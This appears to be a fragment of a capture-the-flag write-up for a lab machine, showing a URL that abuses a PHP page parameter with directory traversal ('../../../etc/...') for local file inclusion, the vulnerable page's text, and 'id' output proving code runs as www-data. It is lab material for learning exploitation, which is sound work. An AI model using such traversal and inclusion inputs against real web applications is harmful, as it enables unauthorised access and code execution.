 https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=../../../etc/Developme
Search
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the application is not tested yet !
Ha Ha!
Something went worng ! , the script include wrong param !
uid=33(www-data) gid=33(www-data) groups=33(www-data)